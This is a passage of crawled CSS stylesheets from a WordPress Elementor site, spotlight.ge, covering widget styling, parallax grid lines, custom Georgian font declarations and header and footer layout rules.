    right: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 75%;
    width: 2px;
    background: #C23431;
    border-radius: 100%
}



@media(max-width:1025px){
    .elementor-1366 .elementor-element.elementor-element-565fb54.xs_right_border::after{
        display:none;
    }
}/* End custom CSS */
/* Start custom CSS for elementskit-funfact, class: .elementor-element-b80695e */.elementor-1366 .elementor-element.elementor-element-b80695e.xs_right_border{
    position: relative;
}

.elementor-1366 .elementor-element.elementor-element-b80695e.xs_right_border::after{
    position: absolute;
    content: '';
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    height: 75%;
    width: 2px;
    background: #C23431;
    border-radius: 100%
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-032b1e2 */.elementor-1366 .elementor-element.elementor-element-032b1e2.xs_double_dot{
    position: relative;
}

.elementor-1366 .elementor-element.elementor-element-032b1e2.xs_double_dot::before,
.elementor-1366 .elementor-element.elementor-element-032b1e2.xs_double_dot::after{
    position: absolute;
    content: '';
    top: 50%;
    background: #fff;
    width: 23px;
    height: 23px;
    border-radius: 50%;
}

.elementor-1366 .elementor-element.elementor-element-032b1e2.xs_double_dot::before{
    left: 0;
    transform: translate(-50%, -50%)
}

.elementor-1366 .elementor-element.elementor-element-032b1e2.xs_double_dot::after{
    right: 0;
    transform: translate(50%, -50%)
}


@media (max-width:1025px){
.elementor-1366 .elementor-element.elementor-element-032b1e2.elementor-element-a454f93 {
    padding: 20px 20px 20px 20px;
    max-width:400px !important

}

}

@media (max-width:575px){
.elementor-1366 .elementor-element.elementor-element-032b1e2.elementor-element-a454f93 {
    padding: 20px 20px 20px 20px;
    max-width:100% !important

}


.elementor-1366 .elementor-element.elementor-element-032b1e2.xs_double_dot::before,
.elementor-1366 .elementor-element.elementor-element-032b1e2.xs_double_dot::after{
    display:none;
}

}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-4eaf423 */.xs_left_circle.fadeInLeft .elementor-column-wrap{
  background-size: 120% !important;
  animation-name: bgani;
  transition: all linear .3s;
  animation-duration :3s;
  animation-timing-function: ease-in-out;
  background-position: 0 0 !important;
  animation-iteration-count: 1;
  clip-path: circle(100% at 50% 50%)
}


@keyframes bgani{
  0%{
    background-size: 90%;
    clip-path: circle(10% at 10% 50%)
  }
  
  50%{
    background-size: 160%;
     clip-path: circle(20% at 30% 50%)
  }
  
  100%{
     background-size: 120%;
     clip-path: circle(100% at 50% 50%)
     
  }
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-64fdee3 */.elementor-1366 .elementor-element.elementor-element-64fdee3 .xs-dual-btn .ekit-double-btn i{
    color: #F25022;
}

.elementor-1366 .elementor-element.elementor-element-64fdee3 .ekit-double-btn{
    position: relative;
    overflow: unset;
    text-align: left;
}

.elementor-1366 .elementor-element.elementor-element-64fdee3 .ekit-double-btn::after{
    position: absolute;
    content: '';
    bottom: -3px;
    left: 0px;
    width: 100%;
    height: 3px;
    background: currentColor;
    transform: scaleX(0);
    transform-origin: right center;
    transition: transform .6s;
}

.elementor-1366 .elementor-element.elementor-element-64fdee3 .ekit-double-btn:hover:after{
    transform: scaleX(1);
    transform-origin: left center;
    opacity: 1;
}
.elementor-1366 .elementor-element.elementor-element-64fdee3 .ekit-wid-con .ekit-double-btn:not(:first-child):before{
    position: absolute;
    content: '';
    width: 1px;
    height: 30px;
    background: #D4D7DA;
    right: auto;
    left: -30px;
    opacity: 1;
    z-index: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/themes/evenex/assets/css/grid-line-parallax.css?ver=2.4
body_size: 694
content:
.xs-grid-line-parallax {
  height: 100%;
  display: block;
  width: 1px;
  background-color: rgba(0, 0, 0, 0.04);
  left: 0;
  top: 0;
  position: absolute;
}
/* .xs-grid-line-parallax {
  background-color: rgba(255, 255, 255, 1);
} */
.xs-grid-line-parallax:nth-child(2) {
  left: 25%;
}
.xs-grid-line-parallax:nth-child(3) {
  left: 50%;
}
.xs-grid-line-parallax:nth-child(4) {
  left: 75%;
}
.xs-grid-line-parallax:nth-child(5) {
  left: 100%;
}
.xs-grid-parallax-anim-wraper {
  position: absolute;
  max-width: 1140px;
  width: 100%;
  height: 100%;
  left: 50%;
  top: 0;
  transform: translateX(-50%);
  z-index: -1;
  pointer-events: none;
  user-select: none;
}

.header .xs-grid-parallax-anim-wraper {
  display: none;
}

.xs-grid-line-parallax-line-style .xs-grid-line-parallax {
  background-color: #f5f5f5;
}


--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/themes/evenex-child/assets/css/custom.css
body_size: 276
content:

@font-face {
    font-family: 'Avenir Next Georgian Black';
    src: url('../font/AvenirNextGeorgian-Black.eot');
    src: url('../font/AvenirNextGeorgian-Black.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Black.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Black.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Black.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Black.svg#AvenirNextGeorgian-Black') format('svg');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Light';
    src: url('../font/AvenirNextGeorgian-Light.eot');
    src: url('../font/AvenirNextGeorgian-Light.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Light.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Light.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Light.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Light.svg#AvenirNextGeorgian-Light') format('svg');
    font-weight: 300;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Demi';
    src: url('../font/AvenirNextGeorgian-Demi.eot');
    src: url('../font/AvenirNextGeorgian-Demi.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Demi.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Demi.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Demi.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Demi.svg#AvenirNextGeorgian-Demi') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian Bold';
    src: url('../font/AvenirNextGeorgian-Bold.eot');
    src: url('../font/AvenirNextGeorgian-Bold.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-Bold.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-Bold.woff') format('woff'),
        url('../font/AvenirNextGeorgian-Bold.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-Bold.svg#AvenirNextGeorgian-Bold') format('svg');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Avenir Next Georgian UltLt';
    src: url('../font/AvenirNextGeorgian-UltLt.eot');
    src: url('../font/AvenirNextGeorgian-UltLt.eot?#iefix') format('embedded-opentype'),
        url('../font/AvenirNextGeorgian-UltLt.woff2') format('woff2'),
        url('../font/AvenirNextGeorgian-UltLt.woff') format('woff'),
        url('../font/AvenirNextGeorgian-UltLt.ttf') format('truetype'),
        url('../font/AvenirNextGeorgian-UltLt.svg#AvenirNextGeorgian-UltLt') format('svg');
    font-weight: 200;
    font-style: normal;
    font-display: swap;
}


--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/uploads/elementor/css/post-19.css?ver=1703513402
body_size: 2496
content:
.elementor-19 .elementor-element.elementor-element-477c1ec3{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:99;}.elementor-19 .elementor-element.elementor-element-477c1ec3:not(.elementor-motion-effects-element-type-background), .elementor-19 .elementor-element.elementor-element-477c1ec3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#272927;}.elementor-19 .elementor-element.elementor-element-477c1ec3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-4a60253a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-4a60253a > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-17ee39a8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-17ee39a8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;overflow:visible;}.elementor-19 .elementor-element.elementor-element-55eed2a1 > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-3c6e7834{text-align:center;z-index:9;}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:100%;max-width:100%;}.elementor-19 .elementor-element.elementor-element-3c6e7834 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{height:100px;border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:500;color:#FFFFFF;padding:0px 15px 0px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:hover{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:focus{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:active{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li:hover > a{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-item > a{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#FF4729;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:16px;font-weight:500;text-transform:capitalize;letter-spacing:0px;padding:15px 30px 15px 30px;color:#101010;background-color:rgba(255, 255, 255, 0);border-style:solid;border-width:0px 0px 1px 0px;border-color:#F0F0F000;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#E13833;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#E13833;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#E13833;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#E13833;}
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover,
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus,
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active,
					.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{background-color:rgba(255, 255, 255, 0);}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#E13833 !important;background-color:rgba(255, 255, 255, 0);}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li:last-child > a{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-submenu-panel{padding:15px 0px 15px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{border-style:solid;border-width:0px 0px 0px 0px;background-color:#FFFFFF;border-radius:0px 0px 10px 10px;min-width:290px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-style:solid;border-color:#8F2F2F00;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:#F94743;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e{width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .ekit-btn-wraper{text-align:center;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn{padding:14px 25px 14px 25px;font-size:14px;font-weight:500;background-color:transparent;background-image:linear-gradient(90deg, #F94743 0%, #FF7C49 100%);border-style:none;border-radius:5px 5px 5px 5px;box-shadow:0px 15px 25px 0px rgba(249, 71, 67, 0.3);}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn:hover{color:#ffffff;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > i, .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > svg{margin-right:5px;}.rtl .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > i, .rtl .elementor-19 .elementor-element.elementor-element-7ba72c7 .elementskit-btn > svg{margin-left:5px;margin-right:0;}.elementor-19 .elementor-element.elementor-element-7ba72c7{width:auto;max-width:auto;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-bg-black{background-color:rgba(0, 0, 0, 0.9);}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button{background-color:rgba(2, 1, 1, 0);}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button:hover{background-color:rgba(0, 0, 0, 0);}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button i{font-size:25px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_navSidebar-button svg{max-width:25px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{color:#333;font-size:20px;border-radius:50% 50% 50% 50%;padding:4px 7px 5px 7px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget svg path{stroke:#333;fill:#333;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget svg{max-width:20px;}.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .ekit-sidebar-widget{background-color:#FFFFFF;}.elementor-19 .elementor-element.elementor-element-4323433c > .elementor-widget-container{margin:0px 0px -5px 0px;padding:0px 0px 0px 30px;}.elementor-19 .elementor-element.elementor-element-4323433c{width:auto;max-width:auto;}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-55eed2a1 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-container{max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav > li > a{color:#000000;padding:10px 15px 10px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel > li > a{padding:15px 15px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{padding:10px 9px 10px 9px;width:45px;border-radius:3px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-close{padding:8px 8px 8px 8px;margin:12px 12px 12px 12px;width:45px;border-radius:3px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:5px 5px 5px 5px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{margin:0px 10px 0px 0px;}}@media(min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:17.456%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:82.544%;}}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-55eed2a1{width:20%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:80%;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-477c1ec3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-55eed2a1{width:50%;}.elementor-19 .elementor-element.elementor-element-3c6e7834{text-align:left;}.elementor-19 .elementor-element.elementor-element-3c6e7834 img{width:80%;max-width:80%;}.elementor-19 .elementor-element.elementor-element-70e682a1{width:50%;}.elementor-bc-flex-widget .elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-19 .elementor-element.elementor-element-70e682a1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19 .elementor-element.elementor-element-70e682a1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 15px 15px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger{float:right;border-width:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-menu-hamburger > .ekit-menu-icon{font-size:22px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-nav-logo > img{max-width:120px;max-height:50px;}.elementor-19 .elementor-element.elementor-element-5c4fe72e > .elementor-widget-container{padding:0px 0px 0px 0px;}}/* Start custom CSS for ekit-nav-menu, class: .elementor-element-5c4fe72e */.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:first-child{
    margin-top: 0;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e .elementskit-dropdown li:last-child{
    margin-bottom: 0;
}
.elementor-19 .elementor-element.elementor-element-5c4fe72e .ekit-wid-con .dropdown-item.active{
    background: rgba(255,255,255,.5)
}

@media(min-width:1025px){
    

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li{
  position: relative;
}


.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li::before{
  position: absolute;
  content: '';
  width: 6px;
  height: 6px;
  background: #f94743;
  bottom: 23px;
  border-radius: 50%;
  left: 25%;
  opacity: 0;
  transition: .3s;

}

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li::after{
  position: absolute;
  content: '';
  width: 6px;
  height: 6px;
  background: #f94743;
  bottom: 23px;
  border-radius: 50%;
  right: 25%;
  opacity: 0;
  transition: .3s;

}

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li:hover:before{
    opacity: 1;
    left: 40%;
}

.elementor-19 .elementor-element.elementor-element-5c4fe72e.xs-item-dots .elementskit-navbar-nav &gt; li:hover:after{
    opacity: 1;
    right: 40%;
}


}/* End custom CSS */
/* Start custom CSS for elementskit-button, class: .elementor-element-7ba72c7 */.elementor-19 .elementor-element.elementor-element-7ba72c7 .ekit-wid-con .xs__menu .ekit_navSidebar-button::before{
    display: none;
}/* End custom CSS */
/* Start custom CSS for elementskit-header-offcanvas, class: .elementor-element-4323433c */.elementor-19 .elementor-element.elementor-element-4323433c .ekit-wid-con .xs__menu .ekit_navSidebar-button::before{
    display: none;
}

.elementor-19 .elementor-element.elementor-element-4323433c.xs_offset_btn  .ekit_navSidebar-button{
    
 background: -webkit-linear-gradient(left, #f94743, #ff7c49);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

.elementor-19 .elementor-element.elementor-element-4323433c .ekit_close-side-widget{
    width:40px;
    height: 40px;
    text-align: center;
    line-height: 42px;
    padding: 0 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-477c1ec3 */.elementor-19 .elementor-element.elementor-element-477c1ec3.ekit-sticky--effects{
    animation-name:menuAnimation;
    animation-duration: 2s;
    box-shadow: 0 5px 40px rgba(16,16,16,.05);
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://spotlight.ge/wp-content/uploads/elementor/css/post-3526.css?ver=1701251279
body_size: 1036
content:
.elementor-3526 .elementor-element.elementor-element-586302e4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 20px 0px 20px;overflow:visible;}.elementor-3526 .elementor-element.elementor-element-586302e4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3526 .elementor-element.elementor-element-44abe211 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3526 .elementor-element.elementor-element-509f6823{text-align:left;}.elementor-3526 .elementor-element.elementor-element-509f6823 img{width:71%;}.elementor-3526 .elementor-element.elementor-element-509f6823 > .elementor-widget-container{margin:0px 0px 42px 0px;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper .elementskit-section-title{color:#101010;font-size:24px;font-weight:700;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-3526 .elementor-element.elementor-element-d0ce892 .elementskit-section-title-wraper p{color:#666666;font-size:16px;line-height:26px;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn{padding:17px 32px 17px 32px;font-size:16px;font-weight:600;text-transform:uppercase;color:#ffffff;background-color:#0aa9e6;border-style:none;border-radius:3px 3px 3px 3px;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn svg path{stroke:#ffffff;fill:#ffffff;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn:hover{color:#ffffff;background-color:#3f51b5;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > i, .elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > svg{margin-left:5px;}.rtl .elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > i, .rtl .elementor-3526 .elementor-element.elementor-element-4c48e5cf .elementskit-btn > svg{margin-left:0;margin-right:5px;}.elementor-3526 .elementor-element.elementor-element-4c48e5cf > .elementor-widget-container{margin:16px 0px 50px 0px;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-icon i{color:#F94743;transition:color 0.3s;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-icon svg{fill:#F94743;transition:fill 0.3s;}.elementor-3526 .elementor-element.elementor-element-5e34ba95{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-icon{padding-right:9px;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-item > a{font-size:16px;line-height:1.9em;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-text{color:#272727;transition:color 0.3s;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F94743;}.elementor-3526 .elementor-element.elementor-element-5e34ba95 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-3526 .elementor-element.elementor-element-50d635b .ekit_social_media{text-align:left;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a svg path{stroke:#222222;fill:#222222;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-ea053ad > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a svg path{stroke:#222222;fill:#222222;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a:hover{color:#3B5998;background-color:#FFFFFF;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-1761486 > a:hover svg path{stroke:#3B5998;fill:#3B5998;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a{color:#222222;background-color:#FFFFFF;box-shadow:0px 15px 40px 0px rgba(0, 0, 0, 0.1);}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a svg path{stroke:#222222;fill:#222222;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a:hover{color:#0E76A8;background-color:#FFFFFF;}.elementor-3526 .elementor-element.elementor-element-50d635b .elementor-repeater-item-b7e3c2f > a:hover svg path{stroke:#0E76A8;fill:#0E76A8;}.elementor-3526 .elementor-element.elementor-element-50d635b .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:10% 10% 10% 